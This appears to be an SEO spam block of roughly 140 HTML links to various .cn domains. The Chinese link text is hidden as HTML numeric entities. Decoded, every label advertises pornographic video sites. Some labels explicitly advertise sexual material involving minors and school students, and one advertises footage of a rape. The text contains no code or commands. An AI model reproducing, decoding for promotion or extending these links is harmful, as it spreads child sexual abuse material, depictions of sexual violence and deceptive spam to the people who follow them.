<a href="http://sdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://iyuexi.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hndlqzsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E9A;&#x6D32;aa&#x7EFC;&#x5408;aa&#x56FD;&#x4EA7;</a>|
<a href="http://myshangm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yeyd.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://daoft.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ariad.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://zw028.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://3gvs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://juliuspharma.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsagw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://topkm.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89game.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://seamu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://h2732.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edle.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kj9388.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yun11.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://56xg.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://helss.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saxian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://meifahufa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecaca.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://zmwap.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lyhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljrczp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://szoec.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ujyh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://zgjsjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://norksoft.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://nmrxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://33du.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://djycxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://jxmtw.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://uqwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://syfcm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touchbank.cn" target="_blank">&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://gpor.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c825.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://w414.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://jhog.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://czvl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;66</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://ou-2.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsyexin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x7CBE;&#x54C1;</a>|
<a href="http://kmgxgsl.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://bohome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://guanpulan518.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgpe.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hualintire.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://mbkb.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0352quan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://officefree.cn" target="_blank">a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sc5917.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://qxiy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://coatstand.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hndayi.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dd50.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wawuow.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scscdz.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sykssw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://csheng.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neiyia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5929;&#x5802;&#x5C9B;</a>|
<a href="http://jzpeiyin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://ruiyuanmy.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://mojiego.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://xrdlf.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benwee.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://hewenfeng168.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;=&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qginfo.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://csac.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;</a>|
<a href="http://ecaca.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://jsshjx.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://berler.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cuoker.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://idive.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcs-line.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://wmtr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://a670.cn" target="_blank">&#x7396;&#x7396;&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://je06.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dianjiche.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://138978.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x90E8;&#x7535;&#x5F71;</a>|
<a href="http://bookhs.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://1diao.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gmdgyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://saichequn.cn" target="_blank">&#x5E72;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leichenfenk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tjwsjd.net.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newstargroups.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://njdemei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
<a href="http://duolaimai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://fs999.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://rorlab.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uwpc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://jintangdoor.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://marco-art.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
